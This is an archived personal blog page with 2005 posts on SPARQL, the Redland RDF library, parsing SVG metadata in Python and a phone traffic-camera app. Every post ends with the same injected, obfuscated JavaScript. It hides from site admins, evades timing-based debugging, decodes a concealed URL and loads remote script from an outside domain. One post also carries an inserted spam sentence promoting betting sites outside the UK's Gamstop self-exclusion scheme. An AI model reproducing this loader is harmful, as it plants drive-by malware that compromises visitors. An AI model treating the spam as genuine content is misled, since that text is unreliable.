<p>With the new PHP, all of the SPARQL interfaces I&#8217;ve got set up: one for <a href="http://crschmidt.net/julie/sparql">Julie</a>, one for <a href="http://crschmidt.net/semweb/xtech/sparql">XTech</a>, one for <a href="http://crschmidt.net/semweb/govtrack/sparql">GovTrack</a> support Optionals. This has allowed me to create things like the GovTrack <a href="http://crschmidt.net/semweb/govtrack/reps">Senators page</a>, <small>(<a href="http://crschmidt.net/semweb/govtrack/reps?state=nh">example for New Hampshire</a>)</small>, listing some profile information about all the Senators from your state. (Representatives are more difficult. I&#8217;m still working on that.)</p>
<p>Anyway, the GovTrack data is fun to play with, although I really need to develop some more interesting interfaces over the data. I plan to do that: just haven&#8217;t gotten there yet. These tools take time to develop, but they do feel really nifty. I would go into the why&#8217;s of why I feel it&#8217;s nifty, but I almost always end up feeling like a complete and utter geek when I do it, and it makes people look at me strange, so I&#8217;ll skip it this time.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/58/govtrack-rdf-data/#comments">3 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/58/govtrack-rdf-data/"
    dc:identifier="https://crschmidt.net/blog/archives/58/govtrack-rdf-data/"
    dc:title="GovTrack RDF Data"
    trackback:ping="https://crschmidt.net/blog/archives/58/govtrack-rdf-data/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-57"><a href="https://crschmidt.net/blog/archives/57/rdf-query/" rel="bookmark" title="Permanent link to RDF Query">RDF Query</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/perl/" rel="category tag">Perl</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on April 21st, 2005 at 14:50:13 
<!-- by crschmidt --></small>
<div class="entry">
<p>Apparently the anxious type, <a href="http://kasei.us">Greg Williams</a> has thrown together an <a href="http://kasei.us/archives/2005/04/21/rdf_query">RDF Query implementation in Perl</a>, with support for the new SPARQL draft as of yesterday. </p>
<p>The library also offers ORDER BY support, something that I&#8217;m sure Greg is happy to have for his MT-Redland. Ordering things by date for me is something that I&#8217;ve sidestepped, but I&#8217;m not looking forward to when I actually have to deal with it.</p>
<p>The code uses <a href="http://search.cpan.org/dist/Parse-RecDescent/">Parse::RecDescent</a> to generate a query based only on the SPARQL grammar. Greg mentions that it is slow: most of the time is actually in generating the Query from the Grammar.</p>
<p>If only I was still a Perl hacker&#8230; sadly, I&#8217;m not, so I suppose I&#8217;ll just have to start working on my C in order to help get Redland working with the new draft. (Dave estimates that it will take him about <a href="http://www.ilrt.bris.ac.uk/discovery/chatlogs/swig/2005-04-21.html#T15-18-14">1.5 months to catch up to the most recent WD of SPARQL</a>.) I&#8217;d really love to just be able to use the tools I&#8217;ve already written in Python, rather than switching to Perl, or even another backend than Redland. It has worked so well for me so far.</p>
<p>Still, this is the first SPARQL implementation using the new Draft that I&#8217;m aware of, even if it is mostly just a hack job, so I think that it&#8217;s pretty cool, and my props are out to Greg for his work on it!<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/57/rdf-query/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/57/rdf-query/"
    dc:identifier="https://crschmidt.net/blog/archives/57/rdf-query/"
    dc:title="RDF Query"
    trackback:ping="https://crschmidt.net/blog/archives/57/rdf-query/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-55"><a href="https://crschmidt.net/blog/archives/55/redland-php-wrapper/" rel="bookmark" title="Permanent link to Redland PHP Wrapper">Redland PHP Wrapper</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/php/" rel="category tag">PHP</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a> on April 17th, 2005 at 20:01:46 
<!-- by crschmidt --></small>
<div class="entry">
<p>Today, I was working with the <a href="/semweb/xtech/">XTech Stuff</a>, and decided I wanted to offer some fun Redland-based queries against it. Since the entire website is in PHP, I decided to stick with that theme, and write some PHP code.</p>
<p>I had the PHP bindings installed from a couple days ago, for&#8230; something I don&#8217;t exactly remember. I had some grand goal in mind&#8230; oh, right, I was going to provide my <a href="/about/logo">logo</a> information in RDF, and parse it out using PHP.</p>
<p>Something I realized today is that there is no decent Redland Wrapper class like there is for Python and Perl. SWIG provides interfaces, but that basically just gets you to the level of the C API, which is something that is a bit low level for me.</p>
<p>To resolve this, I&#8217;ve written a PHP Wrapper class, which I hope to maintain and improve upon. It is stored in a subversion repository: you can check it out using:</p>
<blockquote><p><tt>svn co http://crschmidt.net/svn/redland/</tt></p></blockquote>
<p>Please feel free to use the <a href="http://trac.crschmidt.net/redland">trac project</a> to help with the project.</p>
<p><b>Status:</b> Beta Quality. Has only been tested using included test.php script. Does not do proper memory checks in any/most cases.<br /> <b>License:</b> This wrapper is released under the same license as Redland itself.<br /><b>Homepage:</b> <a href="http://crschmidt.net/semweb/redland/phpwrapper/">phpwrapper</a>.</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Redland PHP Wrapper</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/55/redland-php-wrapper/"
    dc:identifier="https://crschmidt.net/blog/archives/55/redland-php-wrapper/"
    dc:title="Redland PHP Wrapper"
    trackback:ping="https://crschmidt.net/blog/archives/55/redland-php-wrapper/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-51"><a href="https://crschmidt.net/blog/archives/51/parsing-svg-metadata/" rel="bookmark" title="Permanent link to Parsing SVG Metadata">Parsing SVG Metadata</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/python/" rel="category tag">Python</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/" rel="category tag">Semantic Web</a>, <a href="https://crschmidt.net/blog/categories/technology/svg/" rel="category tag">SVG</a> on April 7th, 2005 at 15:12:48 
<!-- by crschmidt --></small>
<div class="entry">
<p>How to Parse SVG Metadata, the Redland + Python way:</p>
<p>import urllib<br />
import xml.dom.minidom as minidom<br />
import RDF</p>
<p>m = RDF.Model()<br />
p = RDF.Parser()<br />
u=urllib.urlopen(&#8220;Location Of SVG File&#8221;)<br />
svg = u.read()<br />
doc = minidom.parseString(svg)<br />
p.parse_string_into_model(m, doc.getElementsByTagName(&#8220;rdf:RDF&#8221;)[0].toxml(), &#8220;Location of SVG File&#8221;)<br />
print m</p>
<p>In other words: Bring in the RDF and minidom modules, Create an RDF model and parser, download the SVG file to a string, parse the string into a minidom compatible variable, then look for RDF in the SVG file, parsing it into the model, and serializing the model.</p>
<p>Problems: What if someone uses something that&#8217;s not rdf: as the prefix?<br />
Solutions: mattmcc offers that minidom supports getElementsByTagNameNS, so the parse line would become:<br />
p.parse_string_into_model(m, doc.getElementsByTagNameNS( &#8220;http://www.w3.org/1999/02/22-rdf-syntax-ns#&#8221;, &#8220;RDF&#8221;)[0].toxml(), &#8220;Location of SVG File&#8221; )<br />
resolving the Namespace issue.</p>
<p>Of course, since this is Redland, this is taken care of for you. Rather than doing it in this way, which is specific to SVG, we can scan for RDF in any XML doc. Simply:</p>
<p>import RDF<br />
m=RDF.Model(); p=RDF.Parser()<br />
p.set_feature(&#8220;http://feature.librdf.org/raptor-scanForRDF&#8221;, &#8220;1&#8221;)<br />
p.parse_into_model(m, &#8220;URL Of SVG File&#8221;)</p>
<p>There are a number of other features you can use with a Parser. They are available via rapper -f help, but here&#8217;s a list: assumeIsRDF, allowNonNsAttributes, allowOtherParsetypes, allowBagID, allowRDFtypeRDFlist, normalizeLanguage, nonNFCfatal, warnOtherParseTypes, checkRdfID.</p>
<p>Naturally, Redland already does what I want it to do. Another pat on the back for Dave (and thanks to him for <a href="http://www.ilrt.bris.ac.uk/discovery/chatlogs/foaf/2005-04-07.html#T21-11-57">pointing it out</a>).<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Parsing SVG Metadata</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/51/parsing-svg-metadata/"
    dc:identifier="https://crschmidt.net/blog/archives/51/parsing-svg-metadata/"
    dc:title="Parsing SVG Metadata"
    trackback:ping="https://crschmidt.net/blog/archives/51/parsing-svg-metadata/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-34"><a href="https://crschmidt.net/blog/archives/34/trafficcam-version-3/" rel="bookmark" title="Permanent link to TrafficCam, Version 3">TrafficCam, Version 3</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/python/" rel="category tag">Python</a>, <a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" rel="category tag">Symbian Python</a> on February 20th, 2005 at 05:42:21 
<!-- by crschmidt --></small>
<div class="entry">
<p>Apparently, when the TrafficCam flash program was released, Justin was opening a can of worms that was bigger than I could have imagined.</p>
<p>After my example of quick development on the Python app, I got a lot of interest in my own <a href="http://crschmidt.net/symbian/traffic/">TrafficCam</a> application. Suddenly, there was a London version. And a Dubai version. And every time I mentioned it, someone else wanted to create their own version and load it in so that they could use the same nifty features. If there&#8217;s one thing that I do right, it&#8217;s listen to what my users are telling me. So, when a group of users suggested adapting the app’s real-time data framework for tracking odds from <a href="https://www.ukyoungartists.co.uk/">UK bookmakers not on Gamstop</a>, I saw an opportunity to tap into the growing demand for niche betting tools. This afternoon, upon the arrival of my new Nokia 6600, I got to work exploring how to integrate these betting features while keeping the app’s core functionality intact.</p>
<p>First step: Build a file loader. This function should take a file of predefined format and read it in over the web, letting you specify some parameters to the program. This data should then be returned in a way that the application can use. We can&#8217;t make the file format too complex: the default Python install comes with no XML support, remember, so we&#8217;re using a very basic, tab delimited layout for this. The format is pretty simple: It&#8217;s described in the <a href="http://crschmidt.net/symbian/traffic/format">TrafficCam Format Documentation</a>, for those of you who may want to use it.</p>
<p>Step two: Build the app around the data. Given a specific URL, construct the entire application setup, from the tabs to the title to listings, from that returned data. Not too hard: required a little bit of changing how I did things so that it could be reloaded easily, but as always, Python was cooperative.</p>
<p>Step Three: Build a frontend to choosing URLs to load data from. Store a title an a URI, and let people choose which to load. Not too bad: using the popup_menu that symbian provides, can easily associate the resulting choice with your earlier list.</p>
<p>Step Four: Add support for reloading. Once I&#8217;m done with one set of cameras, I want to view another without having to exit and restart. This is a bit more complex: it requires me to move some of the logic around so that the application flow stays mostly the same. In the end, I ended up cleaning up some ugly repetition of the code this way, which was useful.</p>
<p>Step Five: Make it more user friendly. Add an &#8220;Other&#8221; for choosing their own URLs, add progress meters and information boxes, put in exception support for when a URI doesn&#8217;t load correctly, and in general, make the app work better.</p>
<p>All in all, I spent six hours yesterday working on the application, and basically rewrote it from top to bottom. It&#8217;s now easy to use, and extendable to do whatever people want. I can admit that it&#8217;s probably the single most user-friendly application I&#8217;ve ever written: almost all my work in the past has been command line based, but this is truly a cool application.</p>
<p>If you have a phone which supports Python, I highly recommend this application. Although I&#8217;m sure there are better apps out there, this one is my personal favorite: lets you get a glimpse of the world through your phone. Of course, you should be aware that this is not a low bandwidth application: the camera listings are only about 3-4k apiece, but each camera image can be anywhere from 10-15k, sometimes more depending on the cameras you&#8217;re using. Yesterday, while doing development, I used up a megabyte of GPRS bandwidth &#8211; luckily, I have unlimited GPRS through my provider.</p>
<p>If you live in an area where there are traffic cameras, and you&#8217;d like to see them added, simply construct a file according to the format documentation, and drop me a line.</p>
<p>Have I mentioned lately that I love Python?</p>
<p>Now, to get working on that contact database export I had in mind&#8230; <script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/34/trafficcam-version-3/#comments">13 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/34/trafficcam-version-3/"
    dc:identifier="https://crschmidt.net/blog/archives/34/trafficcam-version-3/"
    dc:title="TrafficCam, Version 3"
    trackback:ping="https://crschmidt.net/blog/archives/34/trafficcam-version-3/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-30"><a href="https://crschmidt.net/blog/archives/30/development-time/" rel="bookmark" title="Permanent link to Development Time">Development Time</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/python/" rel="category tag">Python</a>, <a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" rel="category tag">Symbian Python</a> on February 17th, 2005 at 01:41:40 
<!-- by crschmidt --></small>
<div class="entry">
<p>Russ <a href="http://russellbeattie.com/notebook/1008314.html">posted</a> about a pretty cool Flash Lite application that was developed: a <a href="http://www.infinitumdesign.com/mobile/manhattan.html">way</a> to look at the NYC traffic cameras using your phone. It&#8217;s an extremely cool app &#8211; if I lived in New York, I&#8217;d buy Flash Lite just to be able to use that application. One thing that Russ mentioned was the development time for the project: 20 hours of development time, when something in Java would have been way larger.</p>
<p>Well, I&#8217;m a Python man, not a Flash man, so I can&#8217;t get much out of this yet. However, I do think it&#8217;s a cool use case: so I did a little research, found out where the data that the Flash app uses was coming from, and did a little hacking. The result? <a href="http://crschmidt.net/symbian/traffic/">TrafficCam version 0.1</a>, in Python. This little app took me 45 minutes to develop a fully functional prototype: this included taking the HTML from the NY Transportation site, building it into a Python file, creating a user interface, and downloading and displaying the image in the built in phone image viewer.</p>
<p>Not only did I do all this in 45 minutes, I did it without even having a phone to test with. Passing it off to the owner of a 6600 and a 6630, both say it works just fine, as is. </p>
<p>(Note that I think it probably doesn&#8217;t, but in ways that aren&#8217;t visible: There has been no testing done yet.)</p>
<p>So, although Flash is great for pretty apps &#8211; the Python app is *nothing* like the Flash app, which is a great user interface and something that&#8217;s really fun to use, even in a browser &#8211; but Python can be really great for *quick* apps, especially on the phone.</p>
<p><b>Update</b>: With another 35 minutes of work, I now have fully functioning tabbed lists, one for each borough. So, with a total of less than an hour and a half of development, I have an application which allows you to download any of the traffic cam images and view them on your phone. It&#8217;s no flash, but I call that pretty damn impressive.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/30/development-time/#comments">4 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/30/development-time/"
    dc:identifier="https://crschmidt.net/blog/archives/30/development-time/"
    dc:title="Development Time"
    trackback:ping="https://crschmidt.net/blog/archives/30/development-time/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-24"><a href="https://crschmidt.net/blog/archives/24/python-special-interest-group/" rel="bookmark" title="Permanent link to Python Special Interest Group">Python Special Interest Group</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/programming-languages/python/" rel="category tag">Python</a>, <a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" rel="category tag">Symbian Python</a> on February 2nd, 2005 at 23:50:48 
<!-- by crschmidt --></small>
<div class="entry">
<p>Recently, a number of local Python users have assembled some form of organization, to the point that there is actually now relatively regular meetings of these groups of people (before other Linux Users Group gatherings, thus far). With the recent Nokia Python announcement, there&#8217;s been some renewed interest in my mobile python work, so I&#8217;m hopefully going to get some of that into shape over the weekend for a demonstration to the group on Monday, assuming I can make the meeting.</p>
<p>For those of you who have an interest in Python: What do you think would be interesting to a bunch of Python coders as a demonstration? Is there something that&#8217;s particularly spiffy that I could show off, or convert from being a command line application to being a cell phone application? Note thave I&#8217;m thinking relatively simply here: I only have a relatively limited memory space to work in, and I only have a small subset of modules to work with, and I&#8217;m in Python 2.2.</p>
<p>So, what do you see as being interesting topics/programs to demonstrate to the world the power of Python on the cell phone?</p>
<p>I&#8217;m really looking forward to getting together with a bunch of like-minded hackers, and racking their brains on what I can do better. I&#8217;ve never really had a good development process before, but Python developers seem to have one, especially the ones that I&#8217;ve seen discussing things on the mailing list. I&#8217;m used to LiveJournal&#8217;s spaghetti code, or writing in PHP which is typically not so well tested. It&#8217;ll be interesting to enter conversations with a group of more &#8220;formal&#8221; developers than myself.</p>
<p>Just looking for thoughts on what I should be working on.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/24/python-special-interest-group/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/24/python-special-interest-group/"
    dc:identifier="https://crschmidt.net/blog/archives/24/python-special-interest-group/"
    dc:title="Python Special Interest Group"
    trackback:ping="https://crschmidt.net/blog/archives/24/python-special-interest-group/trackback/" />
</rdf:RDF></div>	
		
		<div class="navigation">
			<div class="alignleft"><a href="https://crschmidt.net/blog/categories/programming-languages/page/2/" >&laquo; Previous Page</a> &#8212; <a href="https://crschmidt.net/blog/categories/programming-languages/page/4/" >&laquo; Previous Entries</a></div>
			<div class="alignright"><a href="https://crschmidt.net/blog/categories/programming-languages/page/2/" >Next Entries &raquo;</a> &#8212; <a href="https://crschmidt.net/blog/categories/programming-languages/page/4/" >Next Page &raquo;</a></div>
		</div>
	
			
	</div>

<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/blog/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>
			<!--  
			<li><h2>Author</h2>
